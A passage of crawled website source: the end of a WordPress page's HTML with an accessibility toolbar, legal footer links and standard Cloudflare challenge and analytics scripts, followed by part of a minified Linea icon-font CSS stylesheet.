									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div class="wpautoterms-footer"><p>
		<a href="https://bigredproductions.us/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://bigredproductions.us/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div>
<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c191163791d8020',t:'MTc2OTAyMjE3MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c191163791d8020","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0
body_size: 5024
content:
/* Linea Fonts CSS */
@charset "UTF-8";@font-face{font-family:"linea-arrows-10";src:url(../fonts/linea-arrows-10.eot);src:url(../fonts/linea-arrows-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-arrows-10.woff) format("woff"),url(../fonts/linea-arrows-10.ttf) format("truetype"),url(../fonts/linea-arrows-10.svg#linea-arrows-10) format("svg");font-weight:400;font-style:normal}[data-icon]:before{content:attr(data-icon)}[class*="icon-arrows-"]:before,.icon-arrows[data-icon]:before{font-family:"linea-arrows-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-arrows-anticlockwise:before{content:"\e000"}.icon-arrows-anticlockwise-dashed:before{content:"\e001"}.icon-arrows-button-down:before{content:"\e002"}.icon-arrows-button-off:before{content:"\e003"}.icon-arrows-button-on:before{content:"\e004"}.icon-arrows-button-up:before{content:"\e005"}.icon-arrows-check:before{content:"\e006"}.icon-arrows-circle-check:before{content:"\e007"}.icon-arrows-circle-down:before{content:"\e008"}.icon-arrows-circle-downleft:before{content:"\e009"}.icon-arrows-circle-downright:before{content:"\e00a"}.icon-arrows-circle-left:before{content:"\e00b"}.icon-arrows-circle-minus:before{content:"\e00c"}.icon-arrows-circle-plus:before{content:"\e00d"}.icon-arrows-circle-remove:before{content:"\e00e"}.icon-arrows-circle-right:before{content:"\e00f"}.icon-arrows-circle-up:before{content:"\e010"}.icon-arrows-circle-upleft:before{content:"\e011"}.icon-arrows-circle-upright:before{content:"\e012"}.icon-arrows-clockwise:before{content:"\e013"}.icon-arrows-clockwise-dashed:before{content:"\e014"}.icon-arrows-compress:before{content:"\e015"}.icon-arrows-deny:before{content:"\e016"}.icon-arrows-diagonal:before{content:"\e017"}.icon-arrows-diagonal2:before{content:"\e018"}.icon-arrows-down:before{content:"\e019"}.icon-arrows-down-double:before{content:"\e01a"}.icon-arrows-downleft:before{content:"\e01b"}.icon-arrows-downright:before{content:"\e01c"}.icon-arrows-drag-down:before{content:"\e01d"}.icon-arrows-drag-down-dashed:before{content:"\e01e"}.icon-arrows-drag-horiz:before{content:"\e01f"}.icon-arrows-drag-left:before{content:"\e020"}.icon-arrows-drag-left-dashed:before{content:"\e021"}.icon-arrows-drag-right:before{content:"\e022"}.icon-arrows-drag-right-dashed:before{content:"\e023"}.icon-arrows-drag-up:before{content:"\e024"}.icon-arrows-drag-up-dashed:before{content:"\e025"}.icon-arrows-drag-vert:before{content:"\e026"}.icon-arrows-exclamation:before{content:"\e027"}.icon-arrows-expand:before{content:"\e028"}.icon-arrows-expand-diagonal1:before{content:"\e029"}.icon-arrows-expand-horizontal1:before{content:"\e02a"}.icon-arrows-expand-vertical1:before{content:"\e02b"}.icon-arrows-fit-horizontal:before{content:"\e02c"}.icon-arrows-fit-vertical:before{content:"\e02d"}.icon-arrows-glide:before{content:"\e02e"}.icon-arrows-glide-horizontal:before{content:"\e02f"}.icon-arrows-glide-vertical:before{content:"\e030"}.icon-arrows-hamburger1:before{content:"\e031"}.icon-arrows-hamburger-2:before{content:"\e032"}.icon-arrows-horizontal:before{content:"\e033"}.icon-arrows-info:before{content:"\e034"}.icon-arrows-keyboard-alt:before{content:"\e035"}.icon-arrows-keyboard-cmd:before{content:"\e036"}.icon-arrows-keyboard-delete:before{content:"\e037"}.icon-arrows-keyboard-down:before{content:"\e038"}.icon-arrows-keyboard-left:before{content:"\e039"}.icon-arrows-keyboard-return:before{content:"\e03a"}.icon-arrows-keyboard-right:before{content:"\e03b"}.icon-arrows-keyboard-shift:before{content:"\e03c"}.icon-arrows-keyboard-tab:before{content:"\e03d"}.icon-arrows-keyboard-up:before{content:"\e03e"}.icon-arrows-left:before{content:"\e03f"}.icon-arrows-left-double-32:before{content:"\e040"}.icon-arrows-minus:before{content:"\e041"}.icon-arrows-move:before{content:"\e042"}.icon-arrows-move2:before{content:"\e043"}.icon-arrows-move-bottom:before{content:"\e044"}.icon-arrows-move-left:before{content:"\e045"}.icon-arrows-move-right:before{content:"\e046"}.icon-arrows-move-top:before{content:"\e047"}.icon-arrows-plus:before{content:"\e048"}.icon-arrows-question:before{content:"\e049"}.icon-arrows-remove:before{content:"\e04a"}.icon-arrows-right:before{content:"\e04b"}.icon-arrows-right-double:before{content:"\e04c"}.icon-arrows-rotate:before{content:"\e04d"}.icon-arrows-rotate-anti:before{content:"\e04e"}.icon-arrows-rotate-anti-dashed:before{content:"\e04f"}.icon-arrows-rotate-dashed:before{content:"\e050"}.icon-arrows-shrink:before{content:"\e051"}.icon-arrows-shrink-diagonal1:before{content:"\e052"}.icon-arrows-shrink-diagonal2:before{content:"\e053"}.icon-arrows-shrink-horizonal2:before{content:"\e054"}.icon-arrows-shrink-horizontal1:before{content:"\e055"}.icon-arrows-shrink-vertical1:before{content:"\e056"}.icon-arrows-shrink-vertical2:before{content:"\e057"}.icon-arrows-sign-down:before{content:"\e058"}.icon-arrows-sign-left:before{content:"\e059"}.icon-arrows-sign-right:before{content:"\e05a"}.icon-arrows-sign-up:before{content:"\e05b"}.icon-arrows-slide-down1:before{content:"\e05c"}.icon-arrows-slide-down2:before{content:"\e05d"}.icon-arrows-slide-left1:before{content:"\e05e"}.icon-arrows-slide-left2:before{content:"\e05f"}.icon-arrows-slide-right1:before{content:"\e060"}.icon-arrows-slide-right2:before{content:"\e061"}.icon-arrows-slide-up1:before{content:"\e062"}.icon-arrows-slide-up2:before{content:"\e063"}.icon-arrows-slim-down:before{content:"\e064"}.icon-arrows-slim-down-dashed:before{content:"\e065"}.icon-arrows-slim-left:before{content:"\e066"}.icon-arrows-slim-left-dashed:before{content:"\e067"}.icon-arrows-slim-right:before{content:"\e068"}.icon-arrows-slim-right-dashed:before{content:"\e069"}.icon-arrows-slim-up:before{content:"\e06a"}.icon-arrows-slim-up-dashed:before{content:"\e06b"}.icon-arrows-square-check:before{content:"\e06c"}.icon-arrows-square-down:before{content:"\e06d"}.icon-arrows-square-downleft:before{content:"\e06e"}.icon-arrows-square-downright:before{content:"\e06f"}.icon-arrows-square-left:before{content:"\e070"}.icon-arrows-square-minus:before{content:"\e071"}.icon-arrows-square-plus:before{content:"\e072"}.icon-arrows-square-remove:before{content:"\e073"}.icon-arrows-square-right:before{content:"\e074"}.icon-arrows-square-up:before{content:"\e075"}.icon-arrows-square-upleft:before{content:"\e076"}.icon-arrows-square-upright:before{content:"\e077"}.icon-arrows-squares:before{content:"\e078"}.icon-arrows-stretch-diagonal1:before{content:"\e079"}.icon-arrows-stretch-diagonal2:before{content:"\e07a"}.icon-arrows-stretch-diagonal3:before{content:"\e07b"}.icon-arrows-stretch-diagonal4:before{content:"\e07c"}.icon-arrows-stretch-horizontal1:before{content:"\e07d"}.icon-arrows-stretch-horizontal2:before{content:"\e07e"}.icon-arrows-stretch-vertical1:before{content:"\e07f"}.icon-arrows-stretch-vertical2:before{content:"\e080"}.icon-arrows-switch-horizontal:before{content:"\e081"}.icon-arrows-switch-vertical:before{content:"\e082"}.icon-arrows-up:before{content:"\e083"}.icon-arrows-up-double-33:before{content:"\e084"}.icon-arrows-upleft:before{content:"\e085"}.icon-arrows-upright:before{content:"\e086"}.icon-arrows-vertical:before{content:"\e087"}@font-face{font-family:"linea-basic-10";src:url(../fonts/linea-basic-10.eot);src:url(../fonts/linea-basic-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-basic-10.woff) format("woff"),url(../fonts/linea-basic-10.ttf) format("truetype"),url(../fonts/linea-basic-10.svg#linea-basic-10) format("svg");font-weight:400;font-style:normal}[class*="icon-basic-"]:before,.icon-basic[data-icon]:before{font-family:"linea-basic-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-basic-accelerator:before{content:"a"}.icon-basic-alarm:before{content:"b"}.icon-basic-anchor:before{content:"c"}.icon-basic-anticlockwise:before{content:"d"}.icon-basic-archive:before{content:"e"}.icon-basic-archive-full:before{content:"f"}.icon-basic-ban:before{content:"g"}.icon-basic-battery-charge:before{content:"h"}.icon-basic-battery-empty:before{content:"i"}.icon-basic-battery-full:before{content:"j"}.icon-basic-battery-half:before{content:"k"}.icon-basic-bolt:before{content:"l"}.icon-basic-book:before{content:"m"}.icon-basic-book-pen:before{content:"n"}.icon-basic-book-pencil:before{content:"o"}.icon-basic-bookmark:before{content:"p"}.icon-basic-calculator:before{content:"q"}.icon-basic-calendar:before{content:"r"}.icon-basic-cards-diamonds:before{content:"s"}.icon-basic-cards-hearts:before{content:"t"}.icon-basic-case:before{content:"u"}.icon-basic-chronometer:before{content:"v"}.icon-basic-clessidre:before{content:"w"}.icon-basic-clock:before{content:"x"}.icon-basic-clockwise:before{content:"y"}.icon-basic-cloud:before{content:"z"}.icon-basic-clubs:before{content:"A"}.icon-basic-compass:before{content:"B"}.icon-basic-cup:before{content:"C"}.icon-basic-diamonds:before{content:"D"}.icon-basic-display:before{content:"E"}.icon-basic-download:before{content:"F"}.icon-basic-exclamation:before{content:"G"}.icon-basic-eye:before{content:"H"}.icon-basic-eye-closed:before{content:"I"}.icon-basic-female:before{content:"J"}.icon-basic-flag1:before{content:"K"}.icon-basic-flag2:before{content:"L"}.icon-basic-floppydisk:before{content:"M"}.icon-basic-folder:before{content:"N"}.icon-basic-folder-multiple:before{content:"O"}.icon-basic-gear:before{content:"P"}.icon-basic-geolocalize-01:before{content:"Q"}.icon-basic-geolocalize-05:before{content:"R"}.icon-basic-globe:before{content:"S"}.icon-basic-gunsight:before{content:"T"}.icon-basic-hammer:before{content:"U"}.icon-basic-headset:before{content:"V"}.icon-basic-heart:before{content:"W"}.icon-basic-heart-broken:before{content:"X"}.icon-basic-helm:before{content:"Y"}.icon-basic-home:before{content:"Z"}.icon-basic-info:before{content:"0"}.icon-basic-ipod:before{content:"1"}.icon-basic-joypad:before{content:"2"}.icon-basic-key:before{content:"3"}.icon-basic-keyboard:before{content:"4"}.icon-basic-laptop:before{content:"5"}.icon-basic-life-buoy:before{content:"6"}.icon-basic-lightbulb:before{content:"7"}.icon-basic-link:before{content:"8"}.icon-basic-lock:before{content:"9"}.icon-basic-lock-open:before{content:"!"}.icon-basic-magic-mouse:before{content:"\""}.icon-basic-magnifier:before{content:"#"}.icon-basic-magnifier-minus:before{content:"$"}.icon-basic-magnifier-plus:before{content:"%"}.icon-basic-mail:before{content:"&"}.icon-basic-mail-multiple:before{content:"'"}.icon-basic-mail-open:before{content:"("}.icon-basic-mail-open-text:before{content:")"}.icon-basic-male:before{content:"*"}.icon-basic-map:before{content:"+"}.icon-basic-message:before{content:","}.icon-basic-message-multiple:before{content:"-"}.icon-basic-message-txt:before{content:"."}.icon-basic-mixer2:before{content:"/"}.icon-basic-mouse:before{content:":"}.icon-basic-notebook:before{content:";"}.icon-basic-notebook-pen:before{content:"<"}.icon-basic-notebook-pencil:before{content:"="}.icon-basic-paperplane:before{content:">"}.icon-basic-pencil-ruler:before{content:"?"}.icon-basic-pencil-ruler-pen:before{content:"@"}.icon-basic-photo:before{content:"["}.icon-basic-picture:before{content:"]"}.icon-basic-picture-multiple:before{content:"^"}.icon-basic-pin1:before{content:"_"}.icon-basic-pin2:before{content:"`"}.icon-basic-postcard:before{content:"{"}.icon-basic-postcard-multiple:before{content:"|"}.icon-basic-printer:before{content:"}"}.icon-basic-question:before{content:"~"}.icon-basic-rss:before{content:"\\"}.icon-basic-server:before{content:"\e000"}.icon-basic-server2:before{content:"\e001"}.icon-basic-server-cloud:before{content:"\e002"}.icon-basic-server-download:before{content:"\e003"}.icon-basic-server-upload:before{content:"\e004"}.icon-basic-settings:before{content:"\e005"}.icon-basic-share:before{content:"\e006"}.icon-basic-sheet:before{content:"\e007"}.icon-basic-sheet-multiple:before{content:"\e008"}.icon-basic-sheet-pen:before{content:"\e009"}.icon-basic-sheet-pencil:before{content:"\e00a"}.icon-basic-sheet-txt:before{content:"\e00b"}.icon-basic-signs:before{content:"\e00c"}.icon-basic-smartphone:before{content:"\e00d"}.icon-basic-spades:before{content:"\e00e"}.icon-basic-spread:before{content:"\e00f"}.icon-basic-spread-bookmark:before{content:"\e010"}.icon-basic-spread-text:before{content:"\e011"}.icon-basic-spread-text-bookmark:before{content:"\e012"}.icon-basic-star:before{content:"\e013"}.icon-basic-tablet:before{content:"\e014"}.icon-basic-target:before{content:"\e015"}.icon-basic-todo:before{content:"\e016"}.icon-basic-todo-pen:before{content:"\e017"}.icon-basic-todo-pencil:before{content:"\e018"}.icon-basic-todo-txt:before{content:"\e019"}.icon-basic-todolist-pen:before{content:"\e01a"}.icon-basic-todolist-pencil:before{content:"\e01b"}.icon-basic-trashcan:before{content:"\e01c"}.icon-basic-trashcan-full:before{content:"\e01d"}.icon-basic-trashcan-refresh:before{content:"\e01e"}.icon-basic-trashcan-remove:before{content:"\e01f"}.icon-basic-upload:before{content:"\e020"}.icon-basic-usb:before{content:"\e021"}.icon-basic-video:before{content:"\e022"}.icon-basic-watch:before{content:"\e023"}.icon-basic-webpage:before{content:"\e024"}.icon-basic-webpage-img-txt:before{content:"\e025"}.icon-basic-webpage-multiple:before{content:"\e026"}.icon-basic-webpage-txt:before{content:"\e027"}.icon-basic-world:before{content:"\e028"}@font-face{font-family:"linea-basic-elaboration-10";src:url(../fonts/linea-basic-elaboration-10.eot);src:url(../fonts/linea-basic-elaboration-10.eot?#iefix) format("embedded-opentype"),url(../fonts/linea-basic-elaboration-10.woff) format("woff"),url(../fonts/linea-basic-elaboration-10.ttf) format("truetype"),url(../fonts/linea-basic-elaboration-10.svg#linea-basic-elaboration-10) format("svg");font-weight:400;font-style:normal}[class*="icon-basic-elaboration-"]:before,.icon-basic-elaboration[data-icon]:before{font-family:"linea-basic-elaboration-10"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-basic-elaboration-bookmark-checck:before{content:"a"}.icon-basic-elaboration-bookmark-minus:before{content:"b"}.icon-basic-elaboration-bookmark-plus:before{content:"c"}.icon-basic-elaboration-bookmark-remove:before{content:"d"}.icon-basic-elaboration-briefcase-check:before{content:"e"}.icon-basic-elaboration-briefcase-download:before{content:"f"}.icon-basic-elaboration-briefcase-flagged:before{content:"g"}.icon-basic-elaboration-briefcase-minus:before{content:"h"}.icon-basic-elaboration-briefcase-plus:before{content:"i"}.icon-basic-elaboration-briefcase-refresh:before{content:"j"}.icon-basic-elaboration-briefcase-remove:before{content:"k"}.icon-basic-elaboration-briefcase-search:before{content:"l"}.icon-basic-elaboration-briefcase-star:before{content:"m"}.icon-basic-elaboration-briefcase-upload:before{content:"n"}.icon-basic-elaboration-browser-check:before{content:"o"}.icon-basic-elaboration-browser-download:before{content:"p"}.icon-basic-elaboration-browser-minus:before{content:"q"}.icon-basic-elaboration-browser-plus:before{content:"r"}.icon-basic-elaboration-browser-refresh:before{content:"s"}.icon-basic-elaboration-browser-remove:before{content:"t"}.icon-basic-elaboration-browser-search:before{content:"u"}.icon-basic-elaboration-browser-star:before{content:"v"}.icon-basic-elaboration-browser-upload:before{content:"w"}.icon-basic-elaboration-calendar-check:before{content:"x"}.icon-basic-elaboration-calendar-cloud:before{content:"y"}.icon-basic-elaboration-calendar-download:before{content:"z"}.icon-basic-elaboration-calendar-empty:before{content:"A"}.icon-basic-elaboration-calendar-flagged:before{content:"B"}.icon-basic-elaboration-calendar-heart:before{content:"C"}.icon-basic-elaboration-calendar-minus:before{content:"D"}.icon-basic-elaboration-calendar-next:before{content:"E"}.icon-basic-elaboration-calendar-noaccess:before{content:"F"}.icon-basic-elaboration-calendar-pencil:before{content:"G"}.icon-basic-elaboration-calendar-plus:before{content:"H"}.icon-basic-elaboration-calendar-previous:before{content:"I"}.icon-basic-elaboration-calendar-refresh:before{content:"J"}.icon-basic-elaboration-calendar-remove:before{content:"K"}.icon-basic-elaboration-calendar-search:before{content:"L"}.icon-basic-elaboration-calendar-star:before{content:"M"}.icon-basic-elaboration-calendar-upload:before{content:"N"}.icon-basic-elaboration-cloud-check:before{content:"O"}.icon-basic-elaboration-cloud-download:before{content:"P"}.icon-basic-elaboration-cloud-minus:before{content:"Q"}.icon-basic-elaboration-cloud-noaccess:before{content:"R"}.icon-basic-elaboration-cloud-plus:before{content:"S"}.icon-basic-elaboration-cloud-refresh:before{content:"T"}.icon-basic-elaboration-cloud-remove:before{content:"U"}.icon-basic-elaboration-cloud-search:before{content:"V"}.icon-basic-elaboration-cloud-upload:before{content:"W"}.icon-basic-elaboration-document-check:before{content:"X"}.icon-basic-elaboration-document-cloud:before{content:"Y"}.icon-basic-elaboration-document-download:before{content:"Z"}.icon-basic-elaboration-document-flagged:before{content:"0"}.icon-basic-elaboration-document-graph:before{content:"1"}.icon-basic-elaboration-document-heart:before{content:"2"}.icon-basic-elaboration-document-minus:before{content:"3"}.icon-basic-elaboration-document-next:before{content:"4"}.icon-basic-elaboration-document-noaccess:before{content:"5"}.icon-basic-elaboration-document-note:before{content:"6"}.icon-basic-elaboration-document-pencil:before{content:"7"}.icon-basic-elaboration-document-picture:before{content:"8"}.icon-basic-elaboration-document-plus:before{content:"9"}.icon-basic-elaboration-document-previous:before{content:"!"}.icon-basic-elaboration-document-refresh:before{content:"\""}.icon-basic-elaboration-document-remove:before{content:"#"}.icon-basic-elaboration-document-search:before{content:"$"}.icon-basic-elaboration-document-star:before{content:"%"}.icon-basic-elaboration-document-upload:before{content:"&"}.icon-basic-elaboration-folder-check:before{content:"'"}.icon-basic-elaboration-folder-cloud:before{content:"("}.icon-basic-elaboration-folder-document:before{content:")"}.icon-basic-elaboration-folder-download:before{content:"*"}.icon-basic-elaboration-folder-flagged:before{content:"+"}.icon-basic-elaboration-folder-graph:before{content:","}.icon-basic-elaboration-folder-heart:before{content:"-"}.icon-basic-elaboration-folder-minus:before{content:"."}.icon-basic-elaboration-folder-next:before{content:"/"}.icon-basic-elaboration-folder-noaccess:before{content:":"}.icon-basic-elaboration-folder-note:before{content:";"}.icon-basic-elaboration-folder-pencil:before{content:"<"}.icon-basic-elaboration-folder-picture:before{content:"="}.icon-basic-elaboration-folder-plus:before{content:">"}.icon-basic-elaboration-folder-previous:before{content:"?"}.icon-basic-elaboration-folder-refresh:before{content:"@"}.icon-basic-elaboration-folder-remove:before{content:"["}.icon-basic-elaboration-folder-search:before{content:"]"}.icon-basic-elaboration-folder-star:before{content:"^"}.icon-basic-elaboration-folder-upload:before{content:"_"}.icon-basic-elaboration-mail-check:before{content:"`"}.icon-basic-elaboration-mail-cloud:before{content:"{"}.icon-basic-elaboration-mail-document:before{content:"|"}.icon-basic-elaboration-mail-download:before{content:"}"}.icon-basic-elaboration-mail-flagged:before{content:"~"}.icon-basic-elaboration-mail-heart:before{content:"\\"}.icon-basic-elaboration-mail-next:before{content:"\e000"}.icon-basic-elaboration-mail-noaccess:before{content:"\e001"}.icon-basic-elaboration-mail-note:before{content:"\e002"}.icon-basic-elaboration-mail-pencil:before{content:"\e003"}.icon-basic-elaboration-mail-picture:before{content:"\e004"}.icon-basic-elaboration-mail-previous:before{content:"\e005"}.icon-basic-elaboration-mail-refresh:before{content:"\e006"}.icon-basic-elaboration-mail-remove:before{content:"\e007"}.icon-basic-elaboration-mail-search:before{content:"\e008"}.icon-basic-elaboration-mail-star:before{content:"\e009"}.icon-basic-elaboration-mail-upload:before{content:"\e00a"}.icon-basic-elaboration-message-check:before{content:"\e00b"}.icon-basic-elaboration-message-dots:before{content:"\e00c"}.icon-basic-elaboration-message-happy:before{content:"\e00d"}.icon-basic-elaboration-message-heart:before{content:"\e00e"}.icon-basic-elaboration-message-minus:before{content:"\e00f"}.icon-basic-elaboration-message-note:before{content:"\e010"}.icon-basic-elaboration-message-plus:before{content:"\e011"}.icon-basic-elaboration-message-refresh:before{content:"\e012"}.icon-basic-elaboration-message-remove:before{content:"\e013"}.icon-basic-elaboration-message-sad:before{content:"\e014"}.icon-basic-elaboration-smartphone-cloud:before{content:"\e015"}.icon-basic-elaboration-smartphone-heart:before{content:"\e016"}.icon-basic-elaboration-smartphone-noaccess:before{content:"\e017"}.icon-basic-elaboration-smartphone-note:before{content:"\e018"}.icon-basic-elaboration-smartphone-pencil:before{content:"\e019"}.icon-basic-elaboration-smartphone-picture:before{content:"\e01a"}.icon-basic-elaboration-smartphone-refresh:before{content:"\e01b"}.icon-basic-elaboration-smartphone-search:before{content:"\e01c"}.icon-basic-elaboration-tablet-cloud:before{content:"\e01d"}.icon-basic-elaboration-tablet-heart:before{content:"\e01e"}.icon-basic-elaboration-tablet-noaccess:before{content:"\e01f"}.icon-basic-elaboration-tablet-note:before{content:"\e020"}.icon-basic-elaboration-tablet-pencil:before{content:"\e021"}.icon-basic-elaboration-tablet-picture:before{content:"\e022"}.icon-basic-elaboration-tablet-refresh:before{content:"\e023"}.icon-basic-elaboration-tablet-search:before{content:"\e024"}.icon-basic-elaboration-todolist-2:before{content:"\e025"}.icon-basic-elaboration-todolist-check:before{content:"\e026"}.icon-basic-elaboration-todolist-cloud:before{content:"\e027"}.icon-basic-elaboration-todolist-download:before{content:"\e028"}.icon-basic-elaboration-todolist-flagged:before{content:"\e029"}.icon-basic-elaboration-todolist-minus:before{content:"\e02a"}.icon-basic-elaboration-todolist-noaccess:before{content:"\e02b"}.icon-basic-elaboration-todolist-pencil:before{content:"\e02c"}.icon-basic-elaboration-todolist-plus:before{content:"\e02d"}.icon-basic-elaboration-todolist-refresh:before{conte